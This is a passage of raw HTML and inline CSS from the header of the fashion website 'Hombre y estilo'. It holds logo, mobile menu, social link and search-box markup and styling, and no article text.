scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu
svg{height:auto}.tdb_mobile_menu svg,
.tdb_mobile_menu svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_menu
a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_10{display:inline-block}.tdi_10 .tdb-mobile-menu-button
i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_10 .tdb-mobile-menu-button
svg{width:27px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_10 .tdb-mobile-menu-button{color:#000}.tdi_10 .tdb-mobile-menu-button svg,
.tdi_10 .tdb-mobile-menu-button svg
*{fill:#000}@media (max-width: 767px){.tdi_10 .tdb-mobile-menu-button
i{font-size:23px;width:46px;height:46px;line-height:46px}.tdi_10 .tdb-mobile-menu-button
svg{width:23px}.tdi_10 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:46px;height:46px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M512 104.887c-229.519 0.020-416.246 186.757-416.276 416.256 0.031 229.519 186.757 416.215 416.276 416.256 229.53-0.041 416.256-186.737 416.276-416.256-0.020-229.499-186.747-416.236-416.276-416.256zM692.050 743.843h-360.131c-23.511 0-42.639-19.139-42.639-42.639 0-23.521 19.128-42.66 42.639-42.66h360.131c23.511 0 42.639 19.139 42.639 42.66 0 23.501-19.128 42.639-42.639 42.639zM289.28 521.092c0-23.532 19.149-42.66 42.65-42.66h360.12c23.491 0 42.639 19.128 42.639 42.66 0 23.491-19.149 42.619-42.639 42.619h-360.12c-23.501-0.010-42.65-19.128-42.65-42.619zM692.060 383.743h-360.141c-23.491 0-42.639-19.149-42.639-42.66 0-23.501 19.149-42.629 42.639-42.629h360.141c23.501 0 42.629 19.128 42.629 42.629s-19.128 42.66-42.629 42.66z"></path></svg></span></span></div></div><div class="td_block_wrap tdb_mobile_search tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" ><style>@media (max-width: 767px){.tdi_11{margin-right:-15px !important}}</style><style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search
a{display:inline-block !important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search
svg{height:auto}.tdb_mobile_search svg,
.tdb_mobile_search svg
*{fill:#4db2ec}#tdc-live-iframe .tdb_mobile_search
a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed}.tdi_11{display:inline-block}.tdi_11 .tdb-header-search-button-mob
i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_11 .tdb-header-search-button-mob
svg{width:22px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_11 .tdb-header-search-button-mob{color:#000}.tdi_11 .tdb-header-search-button-mob svg,
.tdi_11 .tdb-header-search-button-mob svg
*{fill:#000}@media (max-width: 767px){.tdi_11 .tdb-header-search-button-mob
i{font-size:19px;width:47.5px;height:47.5px;line-height:47.5px}.tdi_11 .tdb-header-search-button-mob
svg{width:19px}.tdi_11 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:47.5px;height:47.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M833.925 717.782c-16.323 24.412-35.236 47.442-56.535 68.741-21.289 21.289-44.319 40.141-68.772 56.545l155.935 155.976 125.338-125.348-155.965-155.914zM705.034 192.275c144.2 144.138 144.2 377.784 0 521.902-144.067 144.118-377.713 144.118-521.851 0s-144.138-377.774 0-521.902c144.138-144.097 377.743-144.097 521.851 0z"></path></svg></span></span></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}</style><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,
.tdi_15 .tdc-columns{min-height:0}.tdi_15,
.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_19{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_19{margin-bottom:90px !important;position:relative}@media (min-width: 1019px) and (max-width: 1140px){.tdi_19{margin-bottom:80px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_19{margin-bottom:70px !important}}</style><div class="tdi_18_rand_style td-element-style" ><style>.tdi_18_rand_style{background-color:#fff !important}</style></div><div id="tdi_20" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_21  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_21,
.tdi_21 .tdc-columns{min-height:0}.tdi_21,
.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_21{margin-left:-0px;margin-right:-0px}.tdi_21 .tdc-row-video-background-error,
.tdi_21
.vc_column{padding-left:0px;padding-right:0px}}@media (min-width: 767px){.tdi_21.tdc-row-content-vert-center,
.tdi_21.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_21.tdc-row-content-vert-bottom,
.tdi_21.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_21.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_21.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}.tdi_21{padding-top:0px !important;padding-right:24px !important;padding-bottom:0px !important;padding-left:24px !important}.tdi_21
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_21{padding-top:35px !important;padding-right:20px !important;padding-bottom:35px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_21{padding-top:33px !important;padding-right:20px !important;padding-bottom:33px !important;padding-left:20px !important}}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:26% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_23{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_23{width:27% !important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:48% !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_25{width:46% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_25{width:46% !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" ><style>.tdi_26 .tdb-logo-a,
.tdi_26
h1{flex-direction:row;align-items:center;justify-content:center}.tdi_26 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_26 .tdb-logo-img-wrap{display:block}.tdi_26 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_26 .tdb-logo-text-title{display:block;font-family:Playfair Display !important;font-size:46px !important;}.tdi_26 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_26 .tdb-logo-icon{top:0px;display:block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}@media (min-width: 768px) and (max-width: 1018px){.tdi_26 .tdb-logo-text-title{font-family:Playfair Display !important;font-size:42px !important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}.tdi_28{width:26% !important;justify-content:flex-end !important;text-align:right !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_28{width:27% !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_28{width:27% !important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_29 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" ><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item
i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0 !important}</style><style>.tdi_30 .tdm-social-item
i{font-size:16px;vertical-align:middle;line-height:30.4px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_30 .tdm-social-item{width:30.4px;height:30.4px;margin:5px
10px 5px 0}.tdi_30 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0 !important}.tdi_30 .tdm-social-item i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item
i{color:#000}.tdi_30 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_30.tds-social1 .tdm-social-item:hover
i{color:#aaa}.tdi_30 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width: 1019px) and (max-width: 1140px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_30 .tdm-social-item
i{font-size:15px;vertical-align:middle;line-height:25.5px}.tdi_30 .tdm-social-item i.td-icon-twitter,
.tdi_30 .tdm-social-item i.td-icon-linkedin,
.tdi_30 .tdm-social-item i.td-icon-pinterest,
.tdi_30 .tdm-social-item i.td-icon-blogger,
.tdi_30 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdm-social-item{width:25.5px;height:25.5px}}</style><div class="tdm-social-wrapper tds-social1 tdi_30"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_31 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" ><style>.tdi_31{margin-left:7px !important}@media (min-width: 768px) and (max-width: 1018px){.tdi_31{margin-left:5px !important}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_31{margin-left:5px !important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px
0 0 0;z-index:1;border:0
solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px
6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px
0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px
0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo
img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec;pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px
solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px
9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0
15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:#4db2ec}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn
span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn
i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn
svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg
*{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144, 144, 144, 0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px
0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg
a{color:#222}.tdb_header_search .result-msg a:hover{color:#4db2ec}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title
a{color:#4db2ec}.tdb_header_search .tdb-aj-cur-element .entry-title
a{color:#4db2ec}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{visibility:hidden !important;opacity:0 !important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0
auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent #4db2ec transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-search-icon,
.tdb-header-search-trigger-enabled .tdb-search-txt,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg
svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg
*{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0, 20px, 0);transform:translate3d(0, 20px, 0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:#4db2ec}.tdi_31 .tdb-head-search-btn
i{font-size:16px;width:38.4px;height:38.4px;line-height:38.4px;color:#000}.tdi_31 .tdb-head-search-btn
svg{width:16px}.tdi_31 .tdb-search-icon-svg{width:38.4px;height:38.4px}.tdi_31{display:inline-block}.tdi_31 .tdb-search-txt{top:0px}.tdi_31 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:320px}.tdi_31 .tdb-search-form{padding:25px;border-width:0px;border-color:#1f2123}.tdi_31 .tdb-drop-down-search{left:auto;right:0}body .tdi_31 .tdb-drop-down-search-inner,
.tdi_31 .tdb-search-form,
.tdi_31 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_31 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(255,255,255,0.13)}.tdi_31 .tdb-head-search-form-btn
i{font-size:15px}.tdi_31 .tdb-head-search-form-btn-icon{top:0px}.tdi_31 .tdb-head-search-form-btn{border-width:0 0 2px;border-style:solid;border-color:#000;background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0)}.tdi_31 .tdb-aj-search-results{padding:0
25px 20px;background-color:#1f2123;border-color:rgba(255,255,255,0)}.tdi_31 .result-msg{text-align:center;background-color:#1f2123}.tdi_31 .tdb-head-search-btn svg,
.tdi_31 .tdb-head-search-btn svg
*{fill:#000}.tdi_31 .tdb-head-search-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-btn:hover svg,
.tdi_31 .tdb-head-search-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-search-form:before{background-color:#1f2123}.tdi_31 .tdb-head-search-btn:after{border-bottom-color:#000}.tdi_31 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0, 0, 0, 0.2)}.tdi_31 .tdb-head-search-form-input{color:#fff;font-family:Poppins !important;font-size:13px !important;line-height:3.5 !important}.tdi_31 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #fff}.tdi_31 .tdb-search-form-inner{background-color:rgba(0,0,0,0)}.tdi_31 .tdb-head-search-form-btn:hover
i{color:#aaa}.tdi_31 .tdb-head-search-form-btn:hover svg,
.tdi_31 .tdb-head-search-form-btn:hover svg
*{fill:#aaa}.tdi_31 .tdb-head-search-form-btn:hover{background-color:rgba(0,0,0,0)}.tdi_31 .result-msg,
.tdi_31 .result-msg
a{color:#aaa}.tdi_31 .result-msg a:hover{color:#fff}.tdi_31 .tdb-head-search-placeholder{font-size:13px !important}.tdi_31
